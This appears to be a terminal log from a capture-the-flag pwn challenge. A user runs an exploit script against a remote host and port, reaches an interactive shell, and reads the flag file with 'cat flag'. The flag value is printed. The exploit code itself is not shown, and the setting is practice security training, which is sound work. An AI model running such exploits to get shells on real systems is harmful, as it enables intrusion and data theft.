 xy666@ubuntu:~$ cd Desktop/
xy666@ubuntu:~/Desktop$ cd pwn1
xy666@ubuntu:~/Desktop/pwn1$ python gfsj2.py
[+] Opening connection to 111.200.241.244 on port 50416: Done
[+] Opening connection to 111.200.241.244 on port 50416: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{f0ca5da1cdfb6340b7bf05a37ea6a8cc}
$